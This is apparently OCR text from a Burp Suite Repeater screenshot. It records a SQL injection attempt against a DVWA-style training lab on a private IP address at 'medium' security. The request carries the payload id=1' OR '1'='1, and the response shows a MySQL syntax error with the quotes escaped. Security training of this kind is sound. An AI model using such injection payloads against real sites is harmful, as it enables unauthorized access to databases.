 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
5 6 × +
Send Cancel < >
Target: http://192.168.100.96 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /vulnerabilities/sqli/?id=1'%20OR%20'1'='1&Submit=Submit HTTP/1.1
2 Host: 192.168.100.96
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.100.96/vulnerabilities/sqli/
9 Cookie: PHPSESSID=rtd2v758c8tn3499ogl7apnqo7; security=medium
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 30 Jul 2025 10:01:06 GMT
3 Server: Apache/2.2.14 (Unix) DAV/2 mod_ssl/2.2.14 OpenSSL/0.9.8l PHP/5.3.1
mod_apreq2-20090110/2.7.1 mod_perl/2.0.4 Perl/v5.10.1
4 X-Powered-By: PHP/5.3.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 172
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html
12
13 <pre>
You have an error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near '\' OR \'1\'=\'1'
at line 1
</pre>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 10
Response headers 10
Inspector
Notes
Custom actions
Done
622 bytes | 1,010 milli